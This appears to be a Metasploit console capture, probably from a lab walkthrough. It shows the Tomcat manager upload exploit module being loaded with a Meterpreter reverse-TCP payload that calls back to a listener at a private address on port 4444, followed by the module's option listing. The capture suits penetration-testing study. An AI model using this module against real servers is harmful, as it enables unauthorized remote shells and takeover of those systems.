 msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port